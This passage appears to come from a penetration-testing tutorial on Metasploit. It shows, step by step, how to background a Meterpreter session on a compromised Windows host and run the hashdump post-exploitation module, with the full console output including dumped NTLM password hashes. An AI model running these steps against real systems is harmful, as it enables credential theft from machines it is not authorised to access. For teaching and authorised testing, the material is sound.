 Because most post-exploitation tasks are being placed in their one post-
exploitation module, let's take a look at the available options. The first module we
will check is the Windows Gather Local User Account Password Hashes
(Registry) post-exploitation module, which will dump the local user accounts
from the SAM database using the registry.
2. To load the Windows Gather Local User Account Password Hashes (Registry)
post-exploitation module, we first need to background our current Meterpreter
session and then load the module with the use command, set the session option,
and run the module:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) > use post/windows/gather/hashdump
msf post(hashdump) > set SESSION 1
SESSION => 1
msf post(hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
42b4df1cc96598ba45ddc5b022825099...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
...snip...
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d324033
1e94ae18b001:::
[*] Post module execution completed